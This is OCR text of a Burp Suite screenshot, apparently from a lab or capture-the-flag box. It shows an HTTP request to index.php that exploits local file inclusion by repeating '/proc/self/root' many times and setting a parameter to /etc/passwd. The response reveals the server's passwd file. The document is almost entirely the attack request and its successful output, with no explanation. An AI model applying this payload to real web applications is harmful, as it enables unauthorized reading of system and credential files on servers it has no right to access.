 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php?normal=
/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/se
lf/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/
proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/sel
f/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/p
roc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self
/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/var/www/html/leve
l_checker&admin=/etc/passwd HTTP/1.1
2 Host: admin.pepe
3 Connection: close
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 14
6
7 normal=testing
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 23 Apr 2024 11:53:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Set-Cookie: PHPSESSID=6d5crushcraa45bo23jqr2ck0c; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 1327
11
12 <html>
13 <h1>
Under development
</h1>
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
31 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
34 mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
35 messagebus:x:102:102::/nonexistent:/usr/sbin/nologin
36 systemd-network:x:103:104:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
37 systemd-resolve:x:104:105:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin